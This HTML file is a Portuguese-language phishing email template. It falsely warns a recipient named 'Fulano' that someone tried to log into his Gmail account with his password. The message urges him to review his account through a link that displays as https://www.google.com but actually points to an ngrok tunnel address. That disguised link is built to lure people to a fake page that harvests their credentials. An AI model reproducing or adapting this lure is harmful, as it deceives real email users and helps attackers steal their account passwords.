 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    Olá Fulano, <br>
    Alguém usou a sua senha para tentar logar em sua conta Gmail de um dispositivo desconhecido.
    <br> Nós bloqueamos a tentativa, porém você deve checar o que aconteceu.
    <br> Reveja a atividade da sua conta para ter certeza que ninguém está acessando-a:
    <a href="https://177e-2804-431-cfda-b73c-47ae-f4-3ee9-d1ab.sa.ngrok.io">https://www.google.com</a>
</body>
</html>